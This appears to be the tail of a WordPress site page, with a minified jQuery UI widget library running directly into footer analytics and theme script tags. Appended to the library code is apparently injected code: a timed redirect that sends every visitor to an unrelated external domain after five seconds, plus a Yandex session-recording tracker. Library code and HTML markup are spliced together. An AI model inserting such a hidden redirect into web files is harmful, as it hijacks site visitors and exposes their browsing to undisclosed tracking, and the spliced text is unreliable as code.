widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-79594718-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-79594718-2');
</script>

<div id="fb-root"></div>
<script async defer src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2"></script>
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"","lightbox_gallery":"","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"true","sticky_sidebar":"1","is_singular":"1","SmothScroll":"true","reading_indicator":"","lang_no_results":"\u0644\u0627 \u064a\u0648\u062c\u062f \u0646\u062a\u0627\u0626\u062c","lang_results_found":"\u0646\u062a\u0627\u0626\u062c \u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u064a\u0647\u0627"};
/* ]]> */
</script>
<script type='text/javascript' src='https://takarir.net/wp-content/themes/takarir/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='https://takarir.net/wp-content/themes/takarir/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' src='https://takarir.net/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
</body>
</html>